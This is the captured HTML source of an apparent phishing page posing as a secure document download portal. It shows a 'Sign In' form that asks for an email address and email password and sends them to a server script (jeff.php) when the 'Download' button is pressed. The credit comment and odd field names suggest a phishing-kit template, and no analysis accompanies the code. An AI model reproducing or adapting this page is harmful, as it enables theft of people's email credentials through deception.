 view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/index1.html?1614546319649
1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>
24 <img src="RU7UcdJ.png"><br><br>
25
26 </center>
27 </form>
28 </body>
29 </html>